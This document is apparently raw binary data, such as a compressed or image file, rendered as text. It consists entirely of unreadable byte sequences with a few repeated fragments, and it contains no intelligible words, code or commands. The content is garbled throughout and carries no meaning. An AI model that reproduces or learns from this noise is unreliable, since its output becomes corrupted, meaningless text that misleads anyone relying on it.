�*hS.}d�d7��54�ka��lT�n��.T�}��F�e�-�'�d�SQ���f�\�cS�1u�&������y�V����T�?k�`�zztK�u��-�n5Mk]UQ�S$ʗ���=�@pAh���*��|�J�Y��ijif�MM=D�	�gȝ)̙*t��k�Ak����／���rfm��WT��tTL 9��̕W���41��2�K*X�.KEW�Gk;��ou���'}|�wv�.^��8�2��-d�X7_k�U5�*$�ˮ�8�U���}0hh˖6�x�]x�cޛ"�&�l�iy���՗_f�S2d����t�KYN�Χ��$�~j��[w>��c�6-쩮�[�����:��Koŕce���	��9$ii'�ɮDS��KMAAz��/?2]��S�w����=�j��6�ݙ��z�QI]���|[�c[.��]K�͕5��IPy�ˌ=8 *V*^I���9f�(N/� �.����{��-�J���V����y��¯�NYm;����ퟴ/u?�wm�j��
 ����D�E����3�xCÞ���A38��K*����	�f��a�_,��ǜ=1?�� +�ˎX�h�˒�)@�y�8NJ��)���A`}� ���a��\�X	�r@�"	<q��W�a<���	�q�|3D^<p��q9�/�4��r��8�!˪(�9�0��`y�|� D $~/j�F%G�s�/���9��pš�FM��8e�S7�P��Q�+������q���� ���l�>���R@
����6>�8���,��u>��=�%�m���8�����倥G>8�{0��O�����]��w��8�r��k����m�j��T�/�n�'TH�Mkr� 7	ڎ��+ �;q\w~�d��:~��F�-�Ʈ����5�U[B�-�ҁ=P�8=_H`���c?�<]{�e�q���k������?mO�2.[.�;BY7��baim5md�WL�kl�!��@����7��$���oa[�竤� W�'o�=}};�ZdM�n��@�s��q,�"?�,��C����D����CSi�PT�t���<�J�J�d�ɩ���<qk����=�6F��{Fc���s������L�o������@��ˎ�p�qL��Lݻg��d���B	E��<��(�	0��eR���GJ\��E��d g�jz1<�>�`'�t�VI����P%xr8���>5��5P"�Է���7�>h����J�OTA��b+�_�� "�}x�Ȏ	�!�dQL@Q��y0ryC�|D�lr匹��y�9�\GQ.N!Bx�LS؊S H�R�H���b��8$8�"��NI9/�pYc�NY��3)�Y��"��`�/Ղ�RI� _N
g�GR�FY�a�x���+�T#��v~�j.
@%
�����~=���{���a��I�7r��5����&֞�:#.Q���b�T���cr�����$��a��0��\v
l9�;�%4��� m���w�[ˎ^#�W�L�����Ȩy� 8dSv�)�����d"��]���_��t��l�V��k�?��h)�x&pc�ǯ���e��{d��>�|�n�n�=���n+6��t�J�,e6�o^oͫ�q�f�J	A ����w"�>�ۛn����Zi���M�E���;��"[Ǿuu�\�M��8 F-?�[õ��Ue�e� b֞�=�������������[[�-UM�4&�V�I�j�$N]$�Ue�}��M߶�a��o�Z��QI�����k�S�?���L-�gKwĭ�CIn��<�,5LFY�=x�v� s"�()��{�]�{g��?w���m���l���\�&���MR�y(r}i�)�
dU2���3��vձ��W��TH�lxpo��j1�W�r����qw����\���)�Bک�����0�� ��c���c���j�>�����8|�~�.�^��������2E� cs1H"�V�$F|����!�1)�V	�2�$���C�#� ����=G�B�<N�19*�px�P�"!�*�WI�x`,	��Par�&�Q<����c�#�0�ҙ A�@��WՔS���'�`� �)�A��`�U#��0�
A<���	U�0�1�)�;����q���f���S���"2�}��6�=8ͿON3o��q���v��x�^��ޠ�
_��|��/I\�.+������u��%HAi��QN?AN3�����8�Li���� ���B9.>c;KQR�u�w���kU+��WIt���;��S?R�:�ll�q5L�k>c,S*�v꪿bo�H�^�M����*��⠀�m���.}$�Y�i!�\�ܝ���|�ϴ;5hڵRv=ED�zŸ��]����Ц�&}u��M���6�9��'Β&�J�7�]���k�Gh�� h�=��k���[����o�������[,�M�^-S�ȟ2W����'6n�6T�� �{~c�s)mw:;h�eL�e����]Ѿ*$�s�)*�,�Y1����sT�n^����=�m�����ߴ{�}M���t��2��v>㦦���o���_*�]*�U��ꌯ�&X�Vv��b�t�(߮�����KXJ~`ɲn{����Fb~�,������n��*$\����GP���̂"�$�dSܷ}��5�eMM5=��6���&|����Z�"�g���\;����mw+c*���V�/�q��<�۴�d�Ue-=8y|��m��K'! q �s	�<1ݾ�VTK��m͏tf�s�%�۶�$X��;}F�R�����9`;�x�C���B�������z
�=x�0�E��$ ��r�Y�=5��|�Ef
�x�]�[���d/� �.Wk�vj�m�G��c��fߧ�tKq�]�fU�� �I�p�<p���<.>�C8��y䊣,�&SqDC�x��fA�ׅ�Q"t�q	��0�$y������bNC8�&e
�\���x�5#�P�, y�& c<���U�ǎJ�T�Ȣ*��!����0j�<�� �/�+��kW ��9��L�BI)�p@�(se�x`�̎���p^q�B��1��C�Vy@A�����(0���*! a�� ��6���l�ٴ�v@�M{V{ �<�A��z�q�}~3o���m����7�[�7rM@��'H�;ZsDzA���z����U2��W^\j$і1@��=�*��.P>�8��wԸ�q��\/`�\|��Gu� �c�q�;�T���Ӫvs(�[6d꽃�&�ʻϗ"P3*�,���YZ�uE%�'V���.���r6�+�K�X�F�ܶ��s�TH~��WuSfI�)��9�c�����qj��;�Sgϭ���W��.â{�4[7嶊W�K@�coe��k];��^%bor�e.�{���?��=�5?��e��2��I�6�d��u��S/��V�Wӽ�k�6L��f\;;�;gf��������E&��޻�r���ɪ6Jk�Ϳ�)l�:�-5r�K:��[D�<It�sm��-��ٚJ�m�}ֺ�͓n4�&�[i�r�Z���1�s�:�iC�fKV2e4�E���a��!�{K�%Ԇܷ��"������
�����Ӯ7��k��f����X�Zn���_�nR�V_{G��.�5�a�e.��3,��r�Q��V�bc�a{��a���ݳ�&ˡ|�$�M�ٷ.���/T5
W����l��:��~�]Y6���ۺ���;xsfP_��_��N��-�\�v�6�5�d�sH2��w�1Ҥ��bUMl�Ȕ4���Z�B��2
p<�6S���kX�1�_3��S�Iq0�-_/]��H��Ϸ���}��m�{��is�i�mr�e�v�ӓQ=��i2+�g>d��R)�LoTJf���*` L�X y`���L�1W8�j����)�m�{G��Y��N r�\X6��v���/m�p��d�֊
�B��WI�H�%G�m���;��3\[��^O�:9�������Ұ���t�IN(�<�<<¯��r�3A���φcD��r�\rF��,�xN?��#��刘���<�ل_$���I ��#��#5_HA��q��Ni��s�� NX��"CقIC�i��T��A9��9C�<RBJ �02��!B�P�I��HR:�1�q�s���Z<T�	�8H���%a�q���Ħ# 3����9�P��刔��LS�b!)�UEN���?��۞�AD���d�
��N9�{-2%��	Q�7ی���M���X��{�W�Ԕ�]u7M��;��M((�:�㷙-���f�\2@���eSXXg�qT�����i)��YL��J/<�拖>È�	��81珗�s�ݨ�w˹�і'5�K��OՊ�w�U�w��Oz�ok��GjW>dځo�y/�6uL�6m\*(��̥�i��۴{�l�kնZ]6��Ex��2X���#Kk�Im?����"�Q�崂1Sv߿/���]�^�׋-^˼\'���.7]�Y�n
�q�:cޜq&���\v]Mm<�͒wuv��,��*ǋ~� ��kys�+����F�ۯ�����}��]�:��s�˧�ȹ�R�A��!���+���Z��J�{D�7�=ծe5j(v>ĵ͟�Xؖ)�Y0��2gUW�*[��G�+f���T�2e	K����0�4ĩ	��<9��Hl�,�&�Ir����ƴ$IĹ6�6�*�kMC�E3İ |�9���P���Ow���GR6u���1�wm�S��JY�:1Q&�h�g�p��̧l�z�;'���jR׷�=��i��}�_R�׫|�o��;����wV�e&S��v��&�[u�����aA �z�"B�:�P  F.�X����Oa��RZuOq��Ic��(�5�T���UL�G��k^���� ډ���Rk^�[���+�5,�eM�:�ql�KĚ��X�qz����־�PX���d�i�48e�7ی��
� h����	�8�5y�=�e��d�N%L����FrPX��� j�I�J`��c�3da��8�)�^x
JA}��8�S�1�L ��C�@|��z�(
�`�sLp8��8���1��Ne1@H@�����Qs\���@R���P��Ä	%"P����F|�PA��*��c�#�*�	 � �@[� .\
�)�s��j�'�O.^< ���Jj+S,G>
R����<IB�e�E�E2�9xaB!֤ #����R�=��Ajy�Ū��=ϡ�������B؎x�?�>�p���=�Ջ%�Cf2�r���)�.�:D����^�(,� ��C�7��`��K-��Kl�:3+,s':��p.��\�ө�`KfⲞS@��%��-mL�'S��8(eD���b|����5�kۥ�L�&Jk�Hpc���A�O,�\ǆ3����?@�\>�W�c��|��c�~�� �sOՇ� �����f�����ݿ�r��U�en;�׼1���P��+(��"-פ��Cj��ܵ2%01��{K��¬�e�v��|砋�1�<J�}�y|��,��eU��Z�woi���#�T����k���kJ>[�c��ʚ�M����������My�6t���M�1�%�q$�<1��9
 ��Ģi�A"%�(xa�%���P~Z����z��A�f����NP�N���pl]��-�[*&=�[�T�a��}�D*o{���$�t��T�2X.=��i��Ĝ&���կ��������6���eM���gKq�ʫ��uҔ��e��][u�ܪ��\nw:������3���ڙ�jj�j'<�dǹ�s�$�W �' ��2Ǽ�(�!�y��r@�,fJ`�Q@}+��2d�t�%��ʘ�̫B4����`$�^��Jb\�`�cu�)�6κ�)� �-�õ-T�\gm��W+$ur�=�� ����c��}ػTksh�� a�L���W!%k]F/(B��d����@P��Oጐ@sӚ�Ȧ�<��\ "B��Ձ�@�FP�c���n?�"Dq���AD�%1�A " 
  >9&!�#(�X�P�U8��*j�
�
�Qw �CqE!A�A0P�2��� J@`@��&P'ـ��B���H��9&�Z�'O��x&����^�Ć�"'2H�� '�'�瀊�|��Rg���F9/�~�)�^@�ӨuxaW���(�3�b���0y'Tp��[~s�ġ��!��y�8�bLXٚA�N���1����^߻����aw6����N��3���pm9R�d������-��)��W\ؐ �����&)�U�`*\��p ���$�{��9Ę ٲ�"0	U�⣂�j�JB>
<�<�S�f��`,Lx$�a���R;���ù�(�}�}݀_Bᡲ�T��%Gy�G�8������ֺU����\�I��b��K?�0�G�a�����{'n������׋�-��IF f��U�)e��44�1� "�v_�Nߧ�צ6m%Gx���s6��4��f�
�H���az˫�6E;f3��S)��Ά�����w�W��p�]P�-{�*��[Ȧ��)��"��\�i�-��	 �T (g(�B�%������L!���A8=@fe�
��:�>R���\3ɕNPP��r�i �S�T0"#A��m�)��ƹN�wYa�\�[~�TX�]SN���+�2\������^߻{~�RX$�j���N��K�*R��( ��6Pa��`%x��ţT)�.\�L}��}<?LN2���8�8")�. �Q}|s�(���<�8 ?v"���� ��8�uq �!)0@0�r�B��H\)Pb�'8�Յ �DL��\ 
}
3PTx�BB�,x�`�#�AI#���=Y�c�y}x9�.�$�qN||0UH��:` 
�LQ� �P�Ұ(|���"��
J_v 	�X�����`+�r(���ф�Rzb �0A�-�\���'>a�C���~()�D�������_!�p\����1̧�Kl�uuE)t�C�C�:b���2�].l�8�x���V3�z��W?C��m������e/p,-�S�>柇&e��'ڦLrh�^��q>D�o�:S�*d��s&K{	�2\�9�s^׫H���d�.uD�̝  u�]�e1�*����',L��d���k���`F9����p=k�yp�x%`��8�#*}8㴖9Nk묳{��JP^%�wc|U=�FFH���xNo<OYN�~�4V ���İ$<�#&�����|�2�4j�P���jv�N���H *�ph���֊�s����m
�hYT=���X���QK���Jt�s��+� �kr�2e�t�� ��Țu:���9��6����'�=�Wq��N�:˴-�ڶV��Ƌ6ܐ�H��K���}t� &�z."q�C�
4�!�=\;�9'�,q�~�����pxpN��J�XQ�S�3�Nc\�%�%�G�	��������,�S�cJ��H��3^�\���q����ϣ���}E��ֵ�ͷ-r&ܷ���1��,���5��������b������D�Ol��$�|^޴�ʶ�-r�-�Cl��-�(c?���&���e=䜠
,Q�/����h% ��p�5��86P����" 1�a���_�^D��q���B�1�̈zW>03T�f�
��O��Q
��q�j�㗁���R	�Ϫ&��+�+��������3$�iUB9q�As0<p����PIp
�8��b�"��p>� hG� =H	^+���B ���@e�a
�!�yF"HA�����) � J�+A:�t�\�3�d��\I(ة<>�	*y�Js
>��#�c�>8�T d�(S��	�O�y*`��g.^XD-X�J�� � �P;��<U9�2`x�̷%�;�+���S�5��sjhj$��*/�08�sry��7˞�H����%�j��J��{�p��=��oُx{>�H����U4�eΓ6Y-|���-�p �״qk��KE��S��dH`�w*�[f�	Cd�m���1q�M��-�i��:C�J@x�L}uҎQ�S�d��T�zd�Z�&�)�{T"����"D �@AW3�,.�&0��
1�{Qp�M�,�Z��v�UKƛ͢����zm�,%���:m��!��fJ����\���2m���}���1��gL���d���3h̸
7���g��m����9h_Q[2]<���饡�w�q0 �~˵�v��7��s�Xr�EF��L#0��rȎ'O�f曺���mo6��7=��=�鿋L;Z��m!�o��(�"L�:1W��S;{�i��۰v�L�n���.;��k��&���ͦc�J5x@s�$1���= �ׇ@�=G0H��AL�b�|��&
���,	�qD9>&*�Ly�K`���cFn$��Nyb]ڮJ�ִ!���T���i#P��kH)a�<a� �pJqB�.&ު��ޝग.�Q訳v�\�>c\���ת)s��?�R&1ŕ$c�	������������85�5��%��
j�H	����Ejk�ͬ����s�i��c]�x4`!�������H�,T	���"k�R*	Re������|7���)0��/��!���ђ�N�Ĉ@�XB
pp�N�Hq��LNa� �D�s�dJ �8/!Q`� �yH�Q$�s�,P�<�G����� �CVP'��6(�A��S0�`�"��HpA�y`@�P+� 
yxx�t�J�1�T$!�5�(MU*E@s� ~����� �@H��'�I��ªD5)����Ԙ�{�)
�b��.d/�ˎA�`dK���T�y�����LA�<�C��:^
g�<�R`Jj�g����!UȐ��� �
����V�IL�KI�&������y�H�ij&��ęʩ>�a�Ak��p'�,~_ߏ�������1����af��R$��*�,Ν�/T�tͽ�h%jc�7b�pt����>};�9ؽ���M.M��Q�g�C��:�yҥ��]-�%�v���UT��Ru<�<�T�Ҫ%���h@C���6c\�D8C,L���aYҦ�m�(�> �(& �FMs5*�������;֣8�%0ӧ�*Wٞh���m�w��ۧl\i��;վcYWE]L�Y0kk�Γ1�˛*c_*t��\ƹ�sM���*�we��.T�j��h�'�{���u}���S�9�|�{��K*]\��e~�������5�_v˹�� ��Uj�O�t�2!ɉ�>���oH�S0��zE黛x�8A�iv�m}�&LF�Y��Ӱ��1��ͫ؛mWi�d��g�G�L����ʷ��3��m	SA�@��lpQX���+�ϫ���2����c����M�fO�Q:k�2t��\���qRUp�h0 8��% d0�* 2�A�q�<�&	�ry��	"H�Q 0.DDa�D�T�h�ã��8p+��2�_-�����p���e�2����n��$(2�����a>��=��n�2���U5�zU5慄rfMm�m��潗��UN�,-p}=,����}��W6�K���R�R�m=��K-���]3�T��l�&S@d�l  ������>����zqMI��-̷:d��s.m����_.D�S2s��8�N�B�LK7��c�@>$��R@E"[�1�/$����\&2$SȦ�%�$��&��N�a���hj��ɳd;LTH~�5x�ƫ6°R8"?�͘�T�8Ls�,|7퍹�Q4]Ab@r��+'Z-t�gt6S��TP�J����N��D��� ��� g��U[tUP�M��ޮ��^e<�CHc�(D8@�i(B�Ȅ�8E����8* pP!B���A��	�vAbB"��p	�J�$)R#Q@
C(�C�!%V0�P�x0$���.�b��ώ#�AB�7 ���!�C�
��c��k���
DE �Q�=A��DipҨKQQ�I��MD��H%���C�+�Q T������D`���!B�#%v��#��B4��qq`p �8E"*�����e�a	&$H�%� ��(
�2A'!�8H��1�Q�)  x&E`y*DI ��!$�!��S��H�����b��G��6��j1�(��+�s�Hj��Si�ٵ$�!�Ι,i"$\F8���>�f}�9�1�RP�L�(���2���(�J��|��[���[�U���t�֞s�O�Lq�g�e+�gK�&����d��&��Sϖ�S��$���ɝ*`l�Se�ik�@p �q2T�Z,���k�y�\��j��:^�����@�>��Wèn��#Wê���Ҹ�fIWu���$��Z��E���)����a��/�P��x"5yB�'5�:2O��
����B H@AP>�4@0!ǖ��Ѫ8�����F|L<r��a���C,�v\yF!s�� ���:**@��âx���,N
x B�?"�zǖ6cf2�&n���͘ǣ�i�Fpt0�`?x���dR˧�&[%ʔƆ�\��B@'��-�Gk�ʛq���&��L����m��gܯw��Ƕ��i�c�TN ���ֺ�����{�V՟:���2W�7�쨗*E�x��5���[&��S�%�R�=� c�}1��Xc?���_م"#<�Xٳҝ-s��B���6c�-Nq>�'1>$~���������� Ǿ� Y�M`r:T�9����Fjq��4�]�K#�1���%���#N R຀8H�� �@^$Ja��J���(G3@BxR
A(DP�F��T���� �N�$�r�ÁhR�$�
H̔�#ˆ	$���čC�L�^|�@%�5i
���01D���I%G� \~��� �S�4������RI�M9D* !5yF>xӧ�t��(T�\r����`���� &�B� �R4��0� H�X�"�Q�O#��u�ZOPBII�L���8Z�ZzAP����Qi*���P؄9"邮"P��x�}�� �(���x$r�
� �y�0Ș�?�O<I��7E��h|�Opht�ύL��8�9��!r����ْjװ��� K`����/o݌��vO�bbMU4ْj)�˝"|�:\�Se�:\�=�X斪��q?r��d���HfnM�!����PR���� ��D��T�zc~$��ml�seh���9�j9�i��9�G�!�:\�.��ʙ,�"c}��f��sX@C@�$S�̗J��^�RA%����T9��?�qȰ�0�UA�Ԃup��r�sϘ���� ��uA}8 ��=%| �Xf�F< �`�7����>'?1����\py� �x�9A�9���<p� �_㇈�HW"Pa�&9�`1{���J.:@̘I���:��_����5��	��>���is�/�
%��c,5�cZ�KcZ ֣Z�2Z��дN��nӾ����˖��UuuS�*���AM)��jgL�"�D�̘���p��onR/7{����w��%�r�SLl�mM�鬗SK�mMV�6\۝CED浭�"��d�<�?v2������c/o݌��v2������c/o݌��v2������b�R�X"{Ɍ4�q����|�� ?�Oq��$���:��2@Du(�D���@]���'5��Avd4��y}��4�iD
4(�0� U!}ޓ��.$j"
T��!������%A"/�L/Q>G�>�Pu2��$�WIE`���Ȉ�J���a������8@�"����B�N9��p ��:B�BG�� ��4�s� �N���̅j�!�੉H�4怬����G��Iq�bcI�2i�4�Nhu;W��q�R�^$��ڒ)�s��g�$���B�a	HU�<r�������J} ���A�A�?V^B��NG(�9`���d�n%MiGK�ө�i��D�6��n�����J4MDd�n02瀹�*AF��K\`b\G�����f���S\-�3�+��˟KUL�J���)�̛*c\��a���֍�ߒ�f�U͑h�}ݞt��YG���R'�fQ\�!�2��eS�{wrY��w�MD�;���K6��CU/ޕSK9��-Ť8��$L�%kk��M-k���A��+�ϲ�9�M%βև��5��uT�L�j! ���RSIՉTn�h��pc-�A.Dʉ�K[o�uĸ3Pl�����hH�W8@�"n����r8j�ϟ�Ö2  ���0bJ&@��p �Ɯ�1\������0?��80!ITeJ$��&=��-�s�8��m`.s��CX֌�(���`�70���g`P�e`��֫I-��f0���f$�\�n5�!���
����u��T�N�/ �Ι8��C��A� R�8	�9e�36ѵ��R�d
�Ź.�ſlmK@v��}�w|�ʷ�3I`lʚ���Sʝ9͖�n{92uH��e� �U7�/��K�ٮ�Zd�7n�iU2��tmy�Y1��T��d�IR���w�T~,ώ?�v?�v?�v?�v?�v?�v?�v?�v?�v?�v?�v'�1�]o¢��T��ke��-j�e� z���a9��|� ] @LOJ�"� p䀠& !��!�Ԋ�/I#�0�
C�P�*t�H
`B - �X`F@�kSXҐN��}K��Ti(�"S ����Ē��Xqq{�i�@@D}8ɰp�H�"��ԍ��� �Œ�/ ! �&xP�5"勢�#�<��P+�KIX $	$��G<8!�		��D�C�0�:b�I:\�#2Hr�"2�$����� �!����&
�@��.��@+u(:\G�&>C�`�
���T���FØ�� l�a��[
H$$r ��<p�(�0$U	�P�5�J&`T�@HE=G�&�a���B��]��O�q"�o{��Ҽ��Xp{�h�?��S������KtK3
=�\���[9��g����3�c��ӌ��y�i���湧Ik�u4��`��ٝ����ʷR�ݵ��d�&f� ���?Ѩ�P�Rw�צ{���)��}3�����s�.��m�&�X����j-�L[�Cf��0�W�WŘ�~]���K�v�H0EE��xbl�Բ�$ML�:S&�{}�ٌ��Kx�Uׄ���S���u�oV�����U5�9LD���b�8l�ų��5�V��y�z�t�گO�:��1�ں�&JP`
���$�?y.� k���J'���R�ON%�8�iݛf��`������YS w�?s6\���sI�O��T�3t���ҥ\�4:]~�����"u��*\yJ����&���=��^��b-vj�2\�%�/��f����h�Y��9p��O�v��OP4F���n�������H�d��Me�c^��B�T���o�k��Ok��N 5� �@�K/� M)��`�����8q�R�\qI�{�v��՟)�v��*�K����;���f۵�ӵ�UR�M��ƳD�M���a)O��U�������t��f|�:�W�K7��v��\76ਖ�QR��bK�)�����O�ָ�}��}��}��}��}��}��}��}��}��}��}���r%"��ZXT6|�ǆ�S$�൤�_1}br>�ℜ���4{ĸ�M)P���i�]��*B��IR�G��T:�0RT�8EǌT`� Z�8��.V��e�@B���*�.����\UN@u~ሎ�I��p*��@=ArE+I#�j+��
uA��e<+��j5$K����!��aBI(�@����RS.k� E� ��C�`��
:A#Q��P�ȏ�XKt��yf@P���p	�c�
�R��AE��$��Q`���q$N0�@S�2����![���9�q���@ 4���bҺF_V
 �!J��\��GӃ��uT���Ȉ"�EH/�PV9t?�"f=|��:Z�a�D@O�0.�!c��� @��Ĝ�.�h�2L�sZ����Y�^���Ǝ���)�*e���ms�	��A�*��A$R��0���1����T|>}�i^�P
�/��[�5��{��u6�Ŧ�M���U�%�eNc�1��)�>�H� ���P�;��in���L�ݱ�E�e�\�l��R%��A�����z�,t�yX���L�j�Wma���<��w�[|���m�����&�PWd���  ���/�����+���ź��0��eM<a�����ۖg�Iu����Ȏ^ߴKD*�eJvB�2M$�vf�e6SO�c@8n�AHt������I�3�D��}�����WWS6]=-%4�ϩ����.T�%5�N�1��kZ\I a���]�}��nc'j�/�ھAG:]���.~�V��F��e$�U����\7\��틸��w�O9�����̱2��N��L抻�� VSW��t���kf�uU}ƪu]T���L�9�q.tOp��+�=�n8{~�p������q���ㇷ��oێ߷=�n8{~�p������p��F1�������ښ[C*U;Aͳ\]2pt���'$* ��,IX���0U! ����#��	SzR ��0����@sI��u $����@&V� �$�*�`0ORd �1*A���a�#��HqW��3�Z�(Z�!�}(pB)#J�-#I-H
:�qr�}��TH�Ds�}>�5�H(!�PA39`'I](��j��-�*s���~��
�AP9�&>�@�����:����P@�c�c�e�xb�9LA(Ҋ��!9�i��
{����r^8 �!� \�J()���D]HHE$t�<3�hL�����qB�J/<"��F���ND�Fc�p�ڍ )�#�y�*0�H�����`��#Q>J�IX,(����`��4�y�C 1Ҡ�����8q)�ʀ���Ԙe��1���eE3_��<0�{����0#S�/U��F�d��Lhk~�}ɭ!��<��hs\���>8���}��� ��������� �Ǽ<��x��7����[f�!��Qh�TR_�d���������c����T����&9�_WYxٳmt������$V��m����5��E��{V��k�v��[J��Ck�yo����^�v~��d���ɛF���>Wq��6�D�
����Oۆ�Fz���ػ��
�%�_r�8� �N|������=��7)I�O����-�u!��v��jSU�d_m�P��J9M̔�}�jm��$!�?vw+�_�E�u5�xQW?G˒�� 7~�����kG���z�so���<$�Y��&ݞ���٠��4wK��9��� �^ϝ1bڻe�n��I�R��w����;�v�_J���hv�Q���������M�q�播�Z�Ġ�m��r���Os�:���mUDǼ�s�6s��O<{��y�A{����{����{����{����{����{����{����{����{����{����{����{����{����{��j�l�9e=\��������Ys�xz�qd��L�NGT��fb#S\��I�� z�����]C%Oy � �%�Q�U |�ui�t�1p<t� sA�x�k%K���aP�b 8�	*�y���'
5*(-�ER��T������A�a ]�*�5E2
ׂ��VMq��"Z��)�=�A:T������P8zF$F�%� ������V)�B.��c 1���Z?� N��T<9ZQ�$�(�\� �f8x�&(���p	:t��	$�� ��X`]CN���I@�B�����4i&)��W�,"([���B�%b1��$(R�$ĒH9�G
<��'�k��`@�+	 3R�*B&���H=%��f�AR�y�8�`���BG�9�IN	Pt�q��t�@�!r� A �Q�hAA%Bj%8�rȑ�_l��J�9�sZ��5	� W:[SQ
P�N�c�z1�	��>[2l�.V��:Bé�F%�[j��Ț��ok�C������c<g��3�G��g�S�Q>g�[�*e�zک f@IS[�X��rK��ѡ8�mK@�L��cNa�����RA�	����'3Q>l�3�׻�3�<�/^x�O��\g��3�x��<g��3�x��<@��ዜ����V����0��9��[U]�*�.z��
P����C��H��R �I��K�p%D0�Z��0Q��bU�P����$5T�AB�SzH��zB~��� �c�_�oVjW��	԰��pP	j(pF�W� �i�A�`�R�"��pB�@9@z�XC���BZ}�EO�Շ<���E59(=9D���Ê�P��Q�r��������y�J��%�r��$8�ɮRGK�@O�Lx�2F���%�5	��ĸ��q�*u��O��0j�Pb ��!�܈=*���g�R�E�iF��\�kX���тLHi�I�b	O$��TAH~ℝ!���p�� �"��� ��G� �HF�@�>�i�j<D)D���Q��&@:Ne�]��@E�p�\ �P�N��*�+L	 A�b���PCI1Q"9�5NxP�[�%�� �<1��ْ�]*sU�e��2Yk���F�Q>���kL��iiBkd߈�>���s�;+gJ���ֆ��,���{��8��� ���/d�n ����4�! ����� ap���c���?h}���C���f8~��1���َ�>�p���c���?h}���C���f8~��1���َ�>�p���c���?h}���C���f8~��1���َ�>�p���c���?h}�Q���b���#�+$K:s,���<Z��ԍR�(	E(��y���@5Uh J�,�S��= 􂅥�	�� �C�W�Ap �Qe�!�9&�5.��@i$�@*e�(!B6T�5� QB�Di��4�'CQ+ !��=$,�A�����T<���C���$p�
dB��{�V(HC�*'H"q_22E�M@FEZOQ$�ǖ @5i(4�P@�:sqD+����

�ĩ ��j�Ԩ5�� �DoQ<׆x ENpr���.nP<"�S���b qQ���"q�� ��#*Db�*�q0-5A�!4�� �#"��"0 D*�p �9C�a�Pԅ�H��80̻Q�����I�A(s9�p@PC�5F�PW���,b�BjT�\�0��S��\N�Y��9$58�����-կ�u!�D(
�$(@��%2՚����� *A�@5�" f+D
�z�F	{C����v�EL!r�tE�C��T2���O�n�yi.�u8��(eL.�\2UoǛD�d���'�B��亢�D���_K6�k����� ����H>$�&:���g[�j����|
$�x�<}3�(^\y� �2�sæLs[-�S�r f�,RRRN�C&l��;����F��c�p�lB �!b���O���*81H��rD8%*����"@Wr ��)�Akr�b����4��|��kQ@ ��� � �Z2�c�`4����t����Ǚ��%��dD�T �G�!.��Z�ZIBI��,� �&*�F���p� T��1$���]�4�X� �R �Z���3��t�Iz �� 9Q�8��I: �IA�Jq�)�d�7I��$� jnnq�*
��C�2p�րւԧ�:GX@F*ú�8�M �=%����2�`�L`Q�Dii$��s�H  i 4  �<� ��1@PIPH#I.9��O�qqqF�99�t���\pHB���pEr�39�Ns�.@#-(]�E#́D��I0Gu+� ��d�J�4��#Խ%!�	���B���Lk��P�T�D���a��A+�q���D"*3�� Ip)�z� @��� $A0
���èqX�����@Th�P��g�d�*�� _G1�f+I@ti�j�`L��~t0�?�5N�m9�Okx4��x�RX�Ɵ�R��;�*��h	�{A�[WM%Pk}\���jVM2�4�$\/�R���H�ƃ�&&�'E�������0R0�2�t/"*$�� ��DE���iO5Ʃ�J$�IA�a&��<�L�i�q��Z� ��c���� �3���Cl����1��Z��e��6���}�� h�cΥ��c���� �����!�f?�^i� xgُ����gؘ� h��,��Ek� If?�_�C>��V��}�� h�_�,��6�� �2�qZ�g�!��"p�ť�9���6�h$�h-
x�8�gے�C��t�3�Z]Q=��Hn�
I丙WW1�j��ϚK��>C��%�P���4!Hօ�s@�0R!т&EB L�c)�K�Z�!�I��*�y�H���J+JF%W#�T@���"��I �(Ñ P�r�4��-JW%8������r .r��	 ����	�2B��Ԩ�� ����!L*�0�
@@ Z����Z�ZSR+]�ҥ���Ӂ�@ ��U
��,!P�Q�\K�	�@i�� i
�օk���sJ���a�j�P܈%U"�aUi�S���rpA�0	(	*@�B)������k�X��*H�A�0G�#��L����W"H*��j�~�LZNME��	�='Y�E�x A�`��9�Ă-�  B��BN�i��4�E��9a@)� ��sI(\���0����$;J�|� ��I �Ct��&^��aʡ�r�Q��j�E`|p��I	�&.
���/�-x��P��7�$�]"!LJc5ҭ���� I�Ԁ��T*�y�ybZ��s@*؂��キ �"��T/M9`8F ��4) �����_� A���1
zu"x"���0��X��@� ΢�Na���J$Ȯ���H5-�[?@+�����XI;�����>E4��!�9"���ݩܙ�!��Y9�B���������;/�ST Q���H�Ĳ����3&�e��׸k%���OF��^A^q�`�ny���P"S*#�㹎��
p_���?��3��MX�F��0��;�N� ��X&�~[���Is���4p#�� `��%�4�?wo19@R���;���UHT������s�?�FB* ���}8C�������Oǯ��
	�P�M/�0?�K�H �*<��7�C��(U#��ܷ!�|*".t��<#�nG2��`S� ɗ1���\�>�4Ȅ���� H'�P������e��K���|:�TE�� ���k���\ڇJ���חO����
�S�l�ܾ�R]�|�A� "��8��\C�q�Hɐ��� 3�a�����Bᩥz�����'QH"u4�1Q��q�p
C��6�"�zG_1��F�_���hC�*.c�pI%VHq�T��Ԡ!�r�+LW74#����@N�����'R��s���	�5EbV<SRax���
4 P2.qlIEX���@<`���U2_�ܔ�4��`O�x�. R�nZ�
zC]���naH\�L"�@�P�W���3�5����@C�#Y$�=-����c���@A�0�]ҋ�9ǔV=%H�a�CZbQ�����+�)���0��u�� u`B��e���D��R��T�r��1E0,A@����>Y���:�B�ա�TG�<�T�[��'E[���$ƔR3R�(�I�z�Ad4�s�!uD1�1E��C��rC�N ��.@ќh+�3�ikH�%� D{y���.�HC��,
I�.M0#Ju� Q��5�L`T'��@89�GQq�.\�R<��qP��`�Z=�p����������������`g�8a�� 2$�@���������AZ�S8��H�=Ԋ�@&�s@k^�
@�o �E� X��upS5Fm^�܊B9����SB��*�Ub	B8D�W �H8����q�EE��F�	0� ����@X�dq@�؄PT����S���
�)��$���ᖖ�N���< P��f9��/��9�����Uxg��h�b�'����4� ��pA�S=GNa����9�	�Ӭ�$G4��Հ���Ҡ(p̦c?��� zP�G�V�e��`�y, �f��2X���!0A�/�E}`���P$(-�����}�ӥ�bQHR ���+��\$B}1d@���`_ �%9`i%	L�Bs0_��ri�*5����&8X��,Px��B���dP�p=".=%��AL0N���� r;�E|p4�)p�-�rR��(2\Зrs�P���y���@(4��hB�B=� #���I�dU�1q�9�&E�9U���"�EAi" �)�#��T�Zz��I(��:�� ���� "��� {�/;�ʎ1$4��c&��8���T�$�8iBJ�B�ZT��ˎlH
W���t8�	X/���dP���@��oND ���@e��B��B'�La� јnm�R���0�kQ�{��9�O�|��V�T�:HWWE	�7���2��B��J�
H-�8=j���`hED���J*�:$�ƅ
�A�Puf� �|�1X%��ҍ�F��%F��8��u �1.p�kH^�=Xq	D=}�T*�B�(�9` ���
